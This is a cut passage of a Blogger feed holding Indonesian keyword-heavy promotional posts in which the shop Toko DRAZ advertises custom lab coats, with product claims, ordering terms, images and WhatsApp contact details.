DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvL_KfFeVrGEi90L7jjTOTL0uUx2f-U_bYGNYxY8LQgMIcBTE-j7DurBXh0OFDbzLx4fYVufTQhnCJviRxPJLx25JE1T5GK3JhgpgxnCGAstU667Z4aTobuemnldKjbjEEfZWQZ3ZBnjMZxjr96IJzd5GGmsy-g7naUpc5h4mjMbiTm17tiIWLNfR9AciO\/s72-w640-h640-c\/JAS-LAB-PUTIH-PENDEK-DESC-DRAZ.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-2654382523998275102"},"published":{"$t":"2025-12-01T23:23:00.000-08:00"},"updated":{"$t":"2025-12-01T23:23:09.297-08:00"},"title":{"type":"text","$t":"Beli Jas Laboratorium Online Harga Terbaik"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cstrong data-end=\"290\" data-start=\"186\"\u003EBeli Jas Laboratorium Online Harga Terbaik: Solusi Praktis untuk Instansi yang Mengutamakan Kualitas\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1054\" data-start=\"295\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"351\" data-start=\"295\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKenyamanan Berbelanja Jas Laboratorium Secara Online\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencari perlengkapan laboratorium dengan kualitas tinggi kini semakin mudah berkat kemajuan layanan pemesanan jarak jauh. Kata kunci \u003Cem data-end=\"531\" data-start=\"487\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EBeli Jas Laboratorium Online\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E Harga Terbaik\u003C\/em\u003E menjadi pilihan banyak orang yang membutuhkan produk fungsional tanpa harus menghabiskan waktu untuk datang langsung ke toko fisik. Konveksi profesional berpengalaman selama lebih dari 12 tahun siap menghadirkan layanan yang amanah dan terpercaya, melayani ribuan instansi di Indonesia dengan standar pengerjaan presisi. Pelanggan cukup memilih model, menentukan kebutuhan, lalu melakukan pemesanan secara daring untuk pengiriman ke seluruh Indonesia, sehingga lebih efisien dan nyaman di era serba cepat seperti saat ini.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1737\" data-start=\"1059\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1124\" data-start=\"1059\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #38761d; font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXBR1wxlGvWd60ovUzOzSW9O5MfBDvCHTB1501wuMeURjLO9dXuqHHNVKmaQ9o3gv5BFQeNX-sHsx4kEHkXEPg-5NNCMvbEsJL-qEWGH9pDusQXbOCo5hJBxpC2vhQ5KzLoWzu4czLk0cC1iUDk25CFjCJS561D3UIxiYFE2knRswnXjgkoQ0iIY8V2XSK\/s695\/WhatsApp%20Image%202025-02-04%20at%2013.50.14.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"695\" data-original-width=\"665\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXBR1wxlGvWd60ovUzOzSW9O5MfBDvCHTB1501wuMeURjLO9dXuqHHNVKmaQ9o3gv5BFQeNX-sHsx4kEHkXEPg-5NNCMvbEsJL-qEWGH9pDusQXbOCo5hJBxpC2vhQ5KzLoWzu4czLk0cC1iUDk25CFjCJS561D3UIxiYFE2knRswnXjgkoQ0iIY8V2XSK\/w612-h640\/WhatsApp%20Image%202025-02-04%20at%2013.50.14.jpeg\" width=\"612\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #38761d; font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan data-end=\"1124\" data-start=\"1059\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECompany Name : TOKO DRAZ\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Cspan style=\"color: #0b5394;\"\u003E085814562678\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp data-end=\"1737\" data-start=\"1059\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1124\" data-start=\"1059\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1124\" data-start=\"1059\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas Material Jas Laboratorium yang Mengutamakan Keamanan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium bukan hanya sekadar pakaian kerja, melainkan perlindungan penting saat berada di area berisiko tertentu. Produk yang disediakan konveksi profesional ini dibuat menggunakan bahan pilihan yang tahan terhadap aktivitas laboratorium harian. Setiap jahitan dikerjakan teliti agar memberikan kenyamanan sepanjang hari, termasuk saat digunakan dalam sesi penelitian atau praktikum intensif. Keunggulan material menjadi alasan penting mengapa banyak pengguna memilih layanan \u003Cem data-end=\"1655\" data-start=\"1611\"\u003EBeli Jas Laboratorium Online Harga Terbaik\u003C\/em\u003E untuk kebutuhan institusi, perusahaan, dan sekolah di berbagai wilayah Indonesia.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2392\" data-start=\"1742\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1801\" data-start=\"1742\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Desain Jas Laboratorium Modern dan Ergonomis\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain jas laboratorium dibuat mengikuti standar kenyamanan modern agar tetap praktis digunakan dalam berbagai kegiatan. Bentuknya yang rapi dan ergonomis membantu pemakai bergerak bebas tanpa hambatan. Selain itu, ketersediaan berbagai ukuran memudahkan penyesuaian dengan kebutuhan pengguna dari beragam kategori. Pendekatan desain yang profesional menjadikan produk ini memiliki daya tahan unggul, sehingga lebih efisien untuk penggunaan jangka panjang. Hal inilah yang membuat banyak pelanggan merasa puas dan terus mempercayakan pemesanannya kepada konveksi berpengalaman dan amanah.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3067\" data-start=\"2397\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2466\" data-start=\"2397\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman Produksi yang Telah Teruji dan Diakui Ribuan Pelanggan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi yang telah berdiri selama 12 tahun bukan hanya menawarkan kualitas, tetapi juga konsistensi pelayanan. Ribuan pelanggan dari berbagai sektor di seluruh Indonesia telah mempercayakan kebutuhan mereka, mulai dari jas laboratorium, seragam sekolah, hingga pakaian kerja. Reputasi ini tumbuh dari ketelitian proses produksi dan komitmen memberikan hasil terbaik untuk setiap pesanan. Bahkan, konveksi kami pernah membuat toga wisuda untuk beberapa kampus ternama, membuktikan keahlian tim dalam menangani proyek besar dengan standar tinggi tanpa menyebutkan nama lembaga dalam penyampaian ini.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3689\" data-start=\"3072\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3134\" data-start=\"3072\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeamanan dan Profesionalitas dalam Setiap Proses Pemesanan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap proses pemesanan dilakukan dengan sistem yang transparan dan terstruktur agar pelanggan merasa tenang. Tim akan memberikan panduan mulai dari pemilihan bahan, ukuran, hingga proses produksi yang dilakukan secara berurutan. Pendekatan profesional ini menghasilkan layanan yang dapat dipercaya, sehingga instansi yang membutuhkan jas laboratorium tidak perlu ragu saat memilih \u003Cem data-end=\"3563\" data-start=\"3519\"\u003EBeli Jas Laboratorium Online Harga Terbaik\u003C\/em\u003E. Semua komunikasi dilakukan dengan jelas dan responsif agar setiap detail kebutuhan pelanggan dapat terpenuhi secara optimal.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4292\" data-start=\"3694\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3752\" data-start=\"3694\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESyarat Pemesanan dan Layanan Custom Berkualitas Tinggi\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk menjaga kualitas produksi dan hasil akhir yang maksimal, pemesanan custom berlaku minimal 24 pcs. Ketentuan ini membantu konveksi memastikan setiap pengerjaan dilakukan menggunakan standar tinggi serta mesin yang sesuai untuk skala produksi besar. Pelanggan dapat menyesuaikan desain, warna, maupun ukuran sesuai kebutuhan instansi masing-masing. Opsi custom yang fleksibel inilah yang membuat konveksi berpengalaman ini menjadi pilihan utama bagi mereka yang mencari layanan pembuatan jas laboratorium yang profesional dan amanah.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4865\" data-start=\"4297\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4359\" data-start=\"4297\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECara Pemesanan Jas Laboratorium Secara Online dengan Mudah\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses pemesanan dirancang agar mudah dipahami siapa saja. Pelanggan cukup menghubungi tim melalui pesan, menyampaikan kebutuhan, jumlah, dan keterangan terkait model. Setelah itu, tim akan mengirimkan rincian produksi beserta estimasi pengerjaan tanpa menyertakan rincian harga secara spesifik. Jika sudah disetujui, pesanan masuk ke tahap pembuatan dengan pengawasan detail. Setelah selesai, produk dikemas secara aman dan dikirim ke seluruh wilayah Indonesia menggunakan layanan ekspedisi terpercaya.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5452\" data-start=\"4870\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4926\" data-start=\"4870\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengiriman ke Seluruh Indonesia dengan Prosedur Aman\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap produk dikemas menggunakan metode pengamanan berlapis agar tidak mengalami kerusakan selama perjalanan. Pengiriman dapat dilakukan ke berbagai wilayah, baik kota besar maupun pelosok daerah. Prosedur pengemasan dilakukan dengan menyesuaikan karakter barang agar pelanggan menerima produk dalam kondisi sempurna. Kemudahan pengiriman ke seluruh Indonesia menjadi nilai tambah yang membuat banyak organisasi memilih \u003Cem data-end=\"5394\" data-start=\"5350\"\u003EBeli Jas Laboratorium Online Harga Terbaik\u003C\/em\u003E sebagai solusi untuk pemenuhan perlengkapan kerja mereka.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6045\" data-start=\"5457\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5512\" data-start=\"5457\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Konveksi dalam Menjaga Ketelitian Produksi\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetelitian menjadi faktor penting dalam pembuatan jas laboratorium. Setiap langkah dikerjakan oleh tenaga profesional yang telah berpengalaman mengerjakan ribuan pesanan dari berbagai jenis proyek. Mesin yang digunakan merupakan peralatan industri yang mendukung hasil rapi dan presisi. Komitmen terhadap kualitas inilah yang membuat pelanggan merasa yakin bahwa produk yang diterima akan sesuai dengan ekspektasi. Hal ini juga menjadi alasan mengapa layanan ini menjadi salah satu yang paling direkomendasikan di berbagai sektor.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6608\" data-start=\"6050\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6106\" data-start=\"6050\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6106\" data-start=\"6050\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"6106\" data-start=\"6050\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-TKjqebxbcmOwo4QxT_BjLpuH6u3cfak6y70fye0QGSZJY9nyNesv7u62V72_cnzgENPkweNyWJUl7Xy7wUI60Rbc7iE1CCmOYEMNYYk0Fi4Qi0BlP84d_LTlrqD12-GFuZtm7Hj9Fmn4KqsXkoxQ4dQq2e5CKMQgKGOjS6-yZ0O97lICAJf-JFHh4VGf\/s665\/WhatsApp%20Image%202025-02-04%20at%2013.50.13.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"661\" data-original-width=\"665\" height=\"636\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-TKjqebxbcmOwo4QxT_BjLpuH6u3cfak6y70fye0QGSZJY9nyNesv7u62V72_cnzgENPkweNyWJUl7Xy7wUI60Rbc7iE1CCmOYEMNYYk0Fi4Qi0BlP84d_LTlrqD12-GFuZtm7Hj9Fmn4KqsXkoxQ4dQq2e5CKMQgKGOjS6-yZ0O97lICAJf-JFHh4VGf\/w640-h636\/WhatsApp%20Image%202025-02-04%20at%2013.50.13.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #38761d; font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"6106\" data-start=\"6050\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan data-end=\"1124\" data-start=\"1059\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECompany Name : TOKO DRAZ\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Cspan style=\"color: #0b5394;\"\u003E085814562678\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp data-end=\"6608\" data-start=\"6050\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6106\" data-start=\"6050\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6106\" data-start=\"6050\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas Laboratorium yang Nyaman untuk Penggunaan Harian\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKenyamanan adalah kunci utama dalam memilih jas laboratorium, terutama untuk kegiatan yang berlangsung lama. Bahan yang digunakan terasa ringan di tubuh, tidak panas, dan tetap rapi meskipun digunakan sepanjang hari. Jahitan kuat juga mencegah kerusakan yang sering terjadi pada produk serupa berkualitas rendah. Karena itu, banyak pihak kini memilih memesan melalui layanan \u003Cem data-end=\"6528\" data-start=\"6484\"\u003EBeli Jas Laboratorium Online Harga Terbaik\u003C\/em\u003E untuk memastikan kualitas serta kenyamanan terjamin dalam satu paket pembelian.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7225\" data-start=\"6613\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6681\" data-start=\"6613\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlasan Mengapa Banyak Pelanggan Memilih Konveksi Profesional Ini\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBanyak pelanggan mempertahankan kerja sama jangka panjang karena konveksi ini selalu mengutamakan kejujuran dan profesionalitas. Setiap pesanan dikerjakan tepat waktu dengan hasil yang konsisten. Selain itu, pelayanan ramah serta komunikasi yang mudah dipahami membuat pelanggan merasa dihargai. Pengalaman panjang dan kemampuan menangani pesanan besar adalah faktor penting yang memperkuat kepercayaan terhadap layanan ini. Hal tersebut membuat konveksi ini menjadi salah satu pilihan terbaik untuk pembuatan jas laboratorium secara online.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7810\" data-start=\"7230\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7302\" data-start=\"7230\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas Laboratorium dengan Standar Mutu Tinggi untuk Berbagai Kebutuhan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKebutuhan setiap instansi berbeda, sehingga produk disesuaikan agar mampu memenuhi berbagai standar fungsional. Selain penggunaan dalam kegiatan laboratorium, jas ini juga cocok digunakan untuk kebutuhan praktikum, proyek penelitian, atau aktivitas pendidikan. Fleksibilitas produk memberikan nilai tambah karena pelanggan tidak perlu membeli dari banyak tempat. Cukup pesan dari satu konveksi berpengalaman, maka seluruh kebutuhan dapat dipenuhi dalam satu proses pengadaan yang lebih efisien dan nyaman.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7880\" data-start=\"7815\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7880\" data-start=\"7815\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan: Alasan Tepat Memilih Jas Laboratorium Berkualitas\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8160\" data-start=\"7884\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih layanan \u003Cem data-end=\"7944\" data-start=\"7900\"\u003EBeli Jas Laboratorium Online Harga Terbaik\u003C\/em\u003E adalah langkah tepat bagi instansi yang mengutamakan efektivitas dan kualitas produk. Pemesanan mudah, proses profesional, dan pengiriman seluruh Indonesia menjadikan layanan ini solusi praktis bagi berbagai sektor.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi yang amanah dan berpengalaman selama bertahun-tahun memberikan rasa aman dalam setiap transaksi. Pelanggan tidak hanya mendapatkan jas laboratorium yang berkualitas, tetapi juga layanan ramah dan responsif.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/2654382523998275102\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/beli-jas-laboratorium-online-harga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/2654382523998275102"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/2654382523998275102"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/beli-jas-laboratorium-online-harga.html","title":"Beli Jas Laboratorium Online Harga Terbaik"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXBR1wxlGvWd60ovUzOzSW9O5MfBDvCHTB1501wuMeURjLO9dXuqHHNVKmaQ9o3gv5BFQeNX-sHsx4kEHkXEPg-5NNCMvbEsJL-qEWGH9pDusQXbOCo5hJBxpC2vhQ5KzLoWzu4czLk0cC1iUDk25CFjCJS561D3UIxiYFE2knRswnXjgkoQ0iIY8V2XSK\/s72-w612-h640-c\/WhatsApp%20Image%202025-02-04%20at%2013.50.14.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-3251685414983675832"},"published":{"$t":"2025-12-01T19:54:00.000-08:00"},"updated":{"$t":"2025-12-01T19:54:06.144-08:00"},"title":{"type":"text","$t":"Beli jas laboratorium 100% Original"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cstrong data-end=\"606\" data-start=\"513\"\u003EBeli Jas Laboratorium 100% Original untuk Standar Profesional dan Kualitas Premium\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1438\" data-start=\"608\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"672\" data-start=\"608\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPentingnya Memilih Jas Laboratorium Berkualitas\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBeli jas laboratorium 100% Original menjadi langkah penting bagi siapa pun yang membutuhkan perlindungan optimal dalam kegiatan praktikum, penelitian, atau pekerjaan teknis. Kualitas jas laboratorium bukan hanya soal tampilan profesional, tetapi juga menyangkut kenyamanan, keamanan, dan ketahanan material terhadap berbagai aktivitas yang membutuhkan standar perlindungan. Konveksi kami menghadirkan produk yang diproduksi dengan pengawasan ketat serta menggunakan bahan yang disesuaikan dengan kebutuhan pemakai. Selama lebih dari dua belas tahun, kami berkomitmen menghadirkan jas laboratorium yang kuat, rapi, dan memenuhi standar industri. Pesanan dapat dilakukan dengan mudah melalui WhatsApp, konsultasi desain, dan layanan pengiriman ke seluruh Indonesia.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2195\" data-start=\"1440\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"1497\" data-start=\"1440\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDockHaghEgttQCJnPxkxN920pWWVC5h_Uo6o1nJDcYYkOFO6mEl1xN4Rvq-BKvMjuov4DSQd-hEFxxeBtwwG4HvurJYSDQASrP_VRtgS-BnEPV9edsjNGGVrGx9AazNbukCd-R7FTQl_n7PLm_8spkxzQWsF6VD0Al6jNuW4s0VN6dcq4UiL45MylMsEH\/s1350\/JAS-LAB-IMEDCO-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" 